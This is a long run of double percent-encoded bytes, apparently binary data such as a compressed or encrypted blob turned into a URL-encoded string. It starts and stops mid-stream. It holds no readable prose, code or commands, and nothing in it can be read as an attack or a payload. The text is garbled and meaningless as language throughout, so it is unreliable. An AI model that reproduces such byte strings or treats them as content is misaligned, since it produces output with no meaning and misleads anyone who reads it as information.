09%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DC